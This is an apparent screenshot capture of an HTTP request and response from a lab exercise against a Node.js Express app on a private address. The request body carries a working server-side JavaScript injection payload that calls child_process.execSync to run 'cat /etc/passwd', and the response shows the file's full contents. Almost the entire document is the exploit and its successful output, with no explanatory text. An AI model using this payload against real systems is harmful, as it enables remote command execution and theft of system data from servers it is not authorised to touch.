 Request
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: 10.10.95.128:8080
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Origin: http://10.10.95.128:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.95.128:8080/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=s%3AJOkpf49q0WXKTHKH3wa0A6gnKJ-emWjE.7ehKRst2G6vc5RM8U0uW8YN3nJv5apPUIFZIzfxeSBQ
15 Connection: keep-alive
16
17 time=arguments[1].end(require('child_process').execSync('cat%20/etc/passwd'))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Thu, 21 Nov 2024 14:34:41 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 961
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 node:x:1000:1000::/home/node:/bin/bash
28